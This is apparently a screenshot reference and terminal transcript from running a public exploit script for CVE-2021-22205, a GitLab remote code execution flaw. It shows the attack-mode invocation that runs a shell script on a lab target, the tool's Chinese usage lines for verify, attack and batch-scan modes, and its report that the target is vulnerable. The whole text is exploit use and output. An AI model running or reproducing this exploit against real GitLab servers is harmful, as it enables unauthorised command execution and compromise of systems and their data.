 nobo4y@LAPTOP-6126BUJF:/mnt/c/users/27/Documents/GitHub/CVE-2021-22205$ python3 CVE-2021-22205.py -a true
t http://192.168.195.142:8080/ -c "/bin/bahs /tmp/1.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.195.142:8080/ 存在漏洞
[+] 请到dnslog或主机检查执行结果